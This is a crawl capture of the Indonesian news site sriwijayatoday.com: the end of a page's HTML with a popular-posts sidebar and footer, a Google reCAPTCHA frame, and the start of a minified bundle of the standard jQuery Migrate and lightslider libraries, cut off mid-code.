data-src="https://sriwijayatoday.com/wp-content/uploads/2025/11/Screenshot_20251114-204722_1.jpg" alt="" /><a href="https://sriwijayatoday.com/tim-bola-voli-putra-pussimpur-mengalahkan-tim-gabungan-sdirdik-sdirren-dan-kesehatan-untuk-menjadi-juara-3/">TIM BOLA VOLI PUTRA PUSSIMPUR MENGALAHKAN TIM GABUNGAN SDIRDIK SDIRREN DAN KESEHATAN UNTUK MENJADI JUARA 3</a><p class="waktu">14 November 2025 | 20:54 WIB</p><div class="clr"></div></div></div></div><div class="before-widget"><h2 class="judul-sidebar-right">Popular Posts</h2><div class="textwidget"><ul class="wpp-list"><li class=""> <a href="https://sriwijayatoday.com/dpra-kecam-ceramah-kiai-yang-sebut-aceh-dilaknat-karena-isu-kemerdekaan/" class="wpp-post-title" target="_self">DPRA Kecam Ceramah Kiai yang Sebut Aceh “Dilaknat” karena Isu Kemerdekaan</a> <span class="wpp-meta post-stats"><span class="wpp-views">30 views</span></span><p class="wpp-excerpt"></p></li><li class=""> <a href="https://sriwijayatoday.com/kaur-pembangunan-desa-seuneubok-saboh-diduga-pilih-kasih-dalam-pendataan-korban-banjir/" class="wpp-post-title" target="_self">Kaur Pembangunan Desa Seuneubok Saboh Diduga Pilih Kasih dalam Pendataan Korban Banjir</a> <span class="wpp-meta post-stats"><span class="wpp-views">11 views</span></span><p class="wpp-excerpt"></p></li><li class=""> <a href="https://sriwijayatoday.com/bencana-aceh-dan-pengrusakan-ekologis-yang-sistematis/" class="wpp-post-title" target="_self">Bencana Aceh dan Pengrusakan Ekologis yang Sistematis</a> <span class="wpp-meta post-stats"><span class="wpp-views">11 views</span></span><p class="wpp-excerpt"></p></li><li class=""> <a href="https://sriwijayatoday.com/takziah-malam-pertama-almarhum-bapak-alex-efendi/" class="wpp-post-title" target="_self">Takziah Malam Pertama Almarhum Bapak Alex Efendi</a> <span class="wpp-meta post-stats"><span class="wpp-views">6 views</span></span><p class="wpp-excerpt"></p></li><li class=""> <a href="https://sriwijayatoday.com/satu-pekerjaan-di-era-serba-hustle-masih-masuk-akal-atau-sudah-ketinggalan-zaman/" class="wpp-post-title" target="_self">Satu Pekerjaan di Era Serba Hustle, Masih Masuk Akal atau Sudah Ketinggalan Zaman?</a> <span class="wpp-meta post-stats"><span class="wpp-views">4 views</span></span><p class="wpp-excerpt"></p></li><li class=""> <a href="https://sriwijayatoday.com/dari-london-presiden-prabowo-pimpin-rapat-terbatas-bahas-penertiban-kawasan-hutan/" class="wpp-post-title" target="_self">Dari London, Presiden Prabowo Pimpin Rapat Terbatas Bahas Penertiban Kawasan Hutan</a> <span class="wpp-meta post-stats"><span class="wpp-views">4 views</span></span><p class="wpp-excerpt"></p></li><li class=""> <a href="https://sriwijayatoday.com/perdagangan-spot-bitcoin-kembali-dipilih-investor-ritel-indonesia-sebagai-strategi-minim-risiko/" class="wpp-post-title" target="_self">Perdagangan Spot Bitcoin Kembali Dipilih Investor Ritel Indonesia sebagai Strategi Minim Risiko</a> <span class="wpp-meta post-stats"><span class="wpp-views">4 views</span></span><p class="wpp-excerpt"></p></li><li class=""> <a href="https://sriwijayatoday.com/debt-collector-ilegal-adira-finance-tipu-korban-mobil-dibawa-kabur/" class="wpp-post-title" target="_self">Debt Collector Ilegal Adira Finance Tipu Korban, Mobil Dibawa Kabur</a> <span class="wpp-meta post-stats"><span class="wpp-views">4 views</span></span><p class="wpp-excerpt"></p></li><li class=""> <a href="https://sriwijayatoday.com/fenomena-antre-di-tempat-makan-viral-worth-it-atau-sekadar-ikut-tren/" class="wpp-post-title" target="_self">Fenomena Antre di Tempat Makan Viral, Worth It atau Sekadar Ikut Tren?</a> <span class="wpp-meta post-stats"><span class="wpp-views">4 views</span></span><p class="wpp-excerpt"></p></li><li class=""> <a href="https://sriwijayatoday.com/tiba-di-london-presiden-prabowo-perkuat-kemitraan-strategis-indonesia-inggris/" class="wpp-post-title" target="_self">Tiba di London, Presiden Prabowo Perkuat Kemitraan Strategis Indonesia &#8211; Inggris</a> <span class="wpp-meta post-stats"><span class="wpp-views">4 views</span></span><p class="wpp-excerpt"></p></li></ul></div></div></div></div><div class="clr"></div></div><div id="cf-captcha-overlay" class="cf-captcha-overlay" data-captcha-modal><div id="cf-captcha-container"></div></div> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://sriwijayatoday.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.14'></script> <script type="text/javascript" src="//cdn.jsdelivr.net/jquery.marquee/1.4.0/jquery.marquee.min.js?ver=1768956147" id="script-marquee-js"></script> <footer><div class="footer-media-sosial-wrap"> <img src="https://sriwijayatoday.com/wp-content/uploads/2022/02/logo-bawah-sriwijayatoday-putih.png" alt="logo-putih" /><div> <a href="https://www.facebook.com" target="_blank"><img src="https://sriwijayatoday.com/wp-content/themes/Detak%20Terkini/img/foot_fb.png" alt="facebook" class="terkini-fb"/></a> <a href="https://twitter.com/" target="_blank"><img src="https://sriwijayatoday.com/wp-content/themes/Detak%20Terkini/img/foot_tw.png" alt="twitter" class="terkini-fb"/></a> <a href="https://www.instagram.com/" target="_blank"><img src="https://sriwijayatoday.com/wp-content/themes/Detak%20Terkini/img/foot_insta.png" alt="instagram" class="terkini-fb"/></a></div></div><div class="footer-detik"><div class="menu-menu-bawah-container"><ul id="menu-menu-bawah" class="menu-bawah"><li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54"><a href="http://terkini.baturetnostudio.com/">Home</a></li><li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://sriwijayatoday.com/redaksi/">Redaksi</a></li><li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="https://sriwijayatoday.com/disclaimer/">Pedoman Media Siber</a></li></ul></div><div class="media-sosial-bawah-baru"> <a href="" target="_blank"><noscript><img src="https://sriwijayatoday.com/wp-content/themes/Detak%20Terkini/img/facebook-icon.png" alt="facebook-icon" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://sriwijayatoday.com/wp-content/themes/Detak%20Terkini/img/facebook-icon.png" alt="facebook-icon" /></a> <a href="" target="_blank"><noscript><img src="https://sriwijayatoday.com/wp-content/themes/Detak%20Terkini/img/twitter-icon.png" alt="twitter-icon" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://sriwijayatoday.com/wp-content/themes/Detak%20Terkini/img/twitter-icon.png" alt="twitter-icon" /></a> <a href="" target="_blank"><noscript><img src="https://sriwijayatoday.com/wp-content/themes/Detak%20Terkini/img/instagram-icon.png" alt="instagram-icon" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://sriwijayatoday.com/wp-content/themes/Detak%20Terkini/img/instagram-icon.png" alt="instagram-icon" /></a> <a href="" target="_blank"><noscript><img src="https://sriwijayatoday.com/wp-content/themes/Detak%20Terkini/img/youtube-icon.png" alt="youtube-icon" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://sriwijayatoday.com/wp-content/themes/Detak%20Terkini/img/youtube-icon.png" alt="youtube-icon" /></a></div></div><div class="footer-copyright-wrap"><p class="footer-copyright"> Copyright @ 2026 SRIWIJAYATODAY.COM, All Rights Reserved</p><div class="menu-menu-bawah-container"><ul id="menu-menu-bawah-1" class="menu-bawah"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54"><a href="http://terkini.baturetnostudio.com/">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://sriwijayatoday.com/redaksi/">Redaksi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="https://sriwijayatoday.com/disclaimer/">Pedoman Media Siber</a></li></ul></div></div><div id="stop" class="scrollTop"> <span><a href=""><i class="fas fa-angle-up fa-2x"></i></a></span></div></footer><div id="fb-root"></div> <script defer src="https://sriwijayatoday.com/wp-content/cache/autoptimize/js/autoptimize_c14d84753e60e257628c2fc6300bbba1.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ceWvdfY2ufKFsJMIFJKDIg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768956152105');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://sriwijayatoday.com/wp-content/cache/autoptimize/js/autoptimize_c14d84753e60e257628c2fc6300bbba1.js
body_size: 35950
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});
/*! lightslider - v1.1.6 - 2016-10-25
* https://github.com/sachinchoolur/lightslider
* Copyright (c) 2016 Sachin N; Licensed MIT */
!function(a,b){"use strict";var c={item:3,autoWidth:!1,slideMove:1,slideMargin:10,addClass:"",mode:"slide",useCSS:!0,cssEasing:"ease",easing:"linear",speed:400,auto:!1,pauseOnHover:!1,loop:!1,slideEndAnimation:!0,pause:2e3,keyPress:!1,controls:!0,prevHtml:"",nextHtml:"",rtl:!1,adaptiveHeight:!1,vertical:!1,verticalHeight:500,vThumbWidth:100,thumbItem:10,pager:!0,gallery:!1,galleryMargin:5,thumbMargin:5,currentPagerPosition:"middle",enableTouch:!0,enableDrag:!0,freeMove:!0,swipeThreshold:40,responsive:[],onBeforeStart:function(a){},onSliderLoad:function(a){},onBeforeSlide:function(a,b){},onAfterSlide:function(a,b){},onBeforeNextSlide:function(a,b){},onBeforePrevSlide:function(a,b){}};a.fn.lightSlider=function(b){if(0===this.length)return this;if(this.length>1)return this.each(function(){a(this).lightSlider(b)}),this;var d={},e=a.extend(!0,{},c,b),f={},g=this;d.$el=this,"fade"===e.mode&&(e.vertical=!1);var h=g.children(),i=a(window).width(),j=null,k=null,l=0,m=0,n=!1,o=0,p="",q=0,r=e.vertical===!0?"height":"width",s=e.vertical===!0?"margin-bottom":"margin-right",t=0,u=0,v=0,w=0,x=null,y="ontouchstart"in document.documentElement,z={};return z.chbreakpoint=function(){if(i=a(window).width(),e.responsive.length){var b;if(e.autoWidth===!1&&(b=e.item),i<e.responsive[0].breakpoint)for(var c=0;c<e.responsive.length;c++)i<e.responsive[c].breakpoint&&(j=e.responsive[c].breakpoint,k=e.responsive[c]);if("undefined"!=typeof k&&null!==k)for(var d in k.settings)k.settings.hasOwnProperty(d)&&(("undefined"==typeof f[d]||null===f[d])&&(f[d]=e[d]),e[d]=k.settings[d]);if(!a.isEmptyObject(f)&&i>e.responsive[0].breakpoint)for(var g in f)f.hasOwnProperty(g)&&(e[g]=f[g]);e.autoWidth===!1&&t>0&&v>0&&b!==e.item&&(q=Math.round(t/((v+e.slideMargin)*e.slideMove)))}},z.calSW=function(){e.autoWidth===!1&&(v=(o-(e.item*e.slideMargin-e.slideMargin))/e.item)},z.calWidth=function(a){var b=a===!0?p.find(".lslide").length:h.length;if(e.autoWidth===!1)m=b*(v+e.slideMargin);else{m=0;for(var c=0;b>c;c++)m+=parseInt(h.eq(c).width())+e.slideMargin}return m},d={doCss:function(){var a=function(){for(var a=["transition","MozTransition","WebkitTransition","OTransition","msTransition","KhtmlTransition"],b=document.documentElement,c=0;c<a.length;c++)if(a[c]in b.style)return!0};return e.useCSS&&a()?!0:!1},keyPress:function(){e.keyPress&&a(document).on("keyup.lightslider",function(b){a(":focus").is("input, textarea")||(b.preventDefault?b.preventDefault():b.returnValue=!1,37===b.keyCode?g.goToPrevSlide():39===b.keyCode&&g.goToNextSlide())})},controls:function(){e.controls&&(g.after('<div class="lSAction"><a class="lSPrev">'+e.prevHtml+'</a><a class="lSNext">'+e.nextHtml+"</a></div>"),e.autoWidth?z.calWidth(!1)<o&&p.find(".lSAction").hide():l<=e.item&&p.find(".lSAction").hide(),p.find(".lSAction a").on("click",function(b){return b.preventDefault?b.preventDefault():b.returnValue=!1,"lSPrev"===a(this).attr("class")?g.goToPrevSlide():g.goToNextSlide(),!1}))},initialStyle:function(){var a=this;"fade"===e.mode&&(e.autoWidth=!1,e.slideEndAnimation=!1),e.auto&&(e.slideEndAnimation=!1),e.autoWidth&&(e.slideMove=1,e.item=1),e.loop&&(e.slideMove=1,e.freeMove=!1),e.onBeforeStart.call(this,g),z.chbreakpoint(),g.addClass("lightSlider").wrap('<div class="lSSlideOuter '+e.addClass+'"><div class="lSSlideWrapper"></div></div>'),p=g.parent(".lSSlideWrapper"),e.rtl===!0&&p.parent().addClass("lSrtl"),e.vertical?(p.parent().addClass("vertical"),o=e.verticalHeight,p.css("height",o+"px")):o=g.outerWidth(),h.addClass("lslide"),e.loop===!0&&"slide"===e.mode&&(z.calSW(),z.clone=function(){if(z.calWidth(!0)>o){for(var b=0,c=0,d=0;d<h.length&&(b+=parseInt(g.find(".lslide").eq(d).width())+e.slideMargin,c++,!(b>=o+e.slideMargin));d++);var f=e.autoWidth===!0?c:e.item;if(f<g.find(".clone.left").length)for(var i=0;i<g.find(".clone.left").length-f;i++)h.eq(i).remove();if(f<g.find(".clone.right").length)for(var j=h.length-1;j>h.length-1-g.find(".clone.right").length;j--)q--,h.eq(j).remove();for(var k=g.find(".clone.right").length;f>k;k++)g.find(".lslide").eq(k).clone().removeClass("lslide").addClass("clone right").appendTo(g),q++;for(var l=g.find(".lslide").length-g.find(".clone.left").length;l>g.find(".lslide").length-f;l--)g.find(".lslide").eq(l-1).clone().removeClass("lslide").addClass("clone left").prependTo(g);h=g.children()}else h.hasClass("clone")&&(g.find(".clone").remove(),a.move(g,0))},z.clone()),z.sSW=function(){l=h.length,e.rtl===!0&&e.vertical===!1&&(s="margin-left"),e.autoWidth===!1&&h.css(r,v+"px"),h.css(s,e.slideMargin+"px"),m=z.calWidth(!1),g.css(r,m+"px"),e.loop===!0&&"slide"===e.mode&&n===!1&&(q=g.find(".clone.left").length)},z.calL=function(){h=g.children(),l=h.length},this.doCss()&&p.addClass("usingCss"),z.calL(),"slide"===e.mode?(z.calSW(),z.sSW(),e.loop===!0&&(t=a.slideValue(),this.move(g,t)),e.vertical===!1&&this.setHeight(g,!1)):(this.setHeight(g,!0),g.addClass("lSFade"),this.doCss()||(h.fadeOut(0),h.eq(q).fadeIn(0))),e.loop===!0&&"slide"===e.mode?h.eq(q).addClass("active"):h.first().addClass("active")},pager:function(){var a=this;if(z.createPager=function(){w=(o-(e.thumbItem*e.thumbMargin-e.thumbMargin))/e.thumbItem;var 